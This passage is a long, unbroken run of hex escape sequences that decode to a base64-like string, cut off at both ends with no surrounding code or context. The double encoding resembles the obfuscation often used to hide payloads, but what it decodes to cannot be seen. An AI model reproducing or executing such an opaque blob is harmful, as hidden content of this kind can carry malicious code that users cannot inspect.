55\x68\x44\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6b\x68\x69\x41\x4c\x51\x68\x79\x49\x68\x49\x55\x68\x43\x79\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x52\x68\x69\x41\x4a\x51\x69\x2b\x49\x68\x49\x55\x69\x43\x53\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4a\x34\x59\x67\x44\x45\x49\x5a\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x51\x63\x67\x4a\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x32\x68\x69\x41\x4c\x51\x67\x71\x49\x68\x49\x56\x38\x49\x51\x73\x67\x42\x53\x41\x53\x66\x43\x41\x54\x49\x41\x67\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x6a\x69\x47\x49\x41\x31\x43\x43\x49\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x68\x36\x47\x49\x41\x70\x43\x49\x6f\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x48\x77\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x4b\x47\x49\x41\x74\x43\x48\x6f\x69\x45\x68\x53\x45\x4d\x49\x42\x42\x43\x42\x33\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x44\x53\x41\x4f\x49\x42\x59\x67\x47\x33\x77\x69\x47\x33\x78\x38\x49\x51\x73\x67\x42\x79\x41\x58\x66\x43\x41\x59\x49\x41\x34\x67\x43\x55\x49\x73\x68\x69\x41\x4a\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x64\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x34\x67\x44\x55\x49\x59\x68\x69\x41\x4e\x51\x69\x69\x49\x68\x43\x41\x4c\x68\x53\x49\x47\x49\x41\x56\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4c\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x4b\x68\x69\x41\x4d\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x4f\x66\x43\x49\x49\x49\x41\x35\x43\x47\x59\x59\x67\x44\x6b\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x62\x66\x43\x45\x48\x49\x41\x55\x67\x45\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x63\x67\x43\x79\x41\x59\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x46\x43\x43\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x31\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x64\x66\x43\x45\x48\x49\x41\x55\x67\x46\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x5a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x63\x67\x43\x79\x41\x53\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x64\x43\x43\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x39\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x66\x66\x43\x45\x48\x49\x41\x55\x67\x46\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x42\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x63\x67\x43\x79\x41\x54\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x68\x43\x43\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x42\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x67\x66\x43\x45\x48\x49\x41\x55\x67\x46\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x46\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x63\x67\x43\x79\x41\x55\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4a\x43\x43\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x68\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x44\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4a\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x69\x66\x43\x45\x48\x49\x41\x55\x67\x45\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x68\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x63\x67\x43\x79\x41\x57\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x52\x43\x44\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4e\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6a\x66\x43\x45\x48\x49\x41\x55\x67\x46\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x63\x67\x43\x79\x41\x51\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x56\x43\x44\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x6b\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x5a\x43\x44\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x56\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x5a\x66\x43\x49\x49\x49\x42\x6c\x43\x47\x59\x59\x67\x47\x55\x49\x6e\x69\x49\x53\x46\x49\x67\x34\x67\x43\x6e\x77\x68\x44\x53\x41\x46\x49\x41\x63\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x69\x75\x47\x49\x41\x39\x43\x46\x59\x69\x45\x68\x53\x49\x4c\x66\x43\x45\x47\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6c\x66\x43\x45\x48\x49\x41\x55\x67\x45\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x6b\x68\x69\x41\x49\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x52\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x35\x43\x43\x49\x59\x67\x44\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x63\x67\x42\x69\x41\x58\x66\x48\x77\x69\x43\x43\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x48\x49\x41\x70\x38\x49\x67\x6f\x67\x42\x30\x49\x68\x68\x69\x41\x48\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x42\x43\x45\x48\x77\x67\x42\x69\x41\x4c\x51\x69\x4f\x47\x49\x41\x74\x43\x48\x59\x69\x45\x68\x58\x77\x69\x42\x53\x41\x4e\x49\x42\x74\x38\x66\x43\x49\x51\x49\x41\x56\x43\x4a\x59\x59\x67\x42\x55\x49\x62\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x55\x67\x42\x30\x49\x62\x68\x69\x41\x48\x51\x69\x57\x49\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x42\x42\x38\x49\x68\x41\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x51\x49\x41\x67\x67\x47\x58\x77\x69\x45\x43\x41\x5a\x51\x69\x71\x47\x49\x42\x6c\x43\x46\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x41\x64\x43\x4d\x59\x59\x67\x42\x30\x49\x50\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x69\x41\x51\x66\x43\x49\x51\x49\x41\x5a\x43\x4a\x49\x59\x67\x42\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x34\x67\x42\x53\x41\x50\x66\x43\x49\x46\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x30\x67\x43\x48\x77\x68\x43\x79\x41\x51\x49\x41\x6f\x67\x44\x48\x77\x69\x45\x43\x41\x4d\x51\x69\x65\x47\x49\x41\x78\x43\x47\x59\x69\x45\x68\x53\x49\x47\x66\x43\x45\x48\x49\x41\x34\x67\x45\x48\x77\x69\x45\x43\x41\x4f\x51\x6a\x61\x47\x49\x41\x35\x43\x43\x6f\x69\x45\x68\x53\x41\x62\x66\x43\x45\x4b\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x55\x66\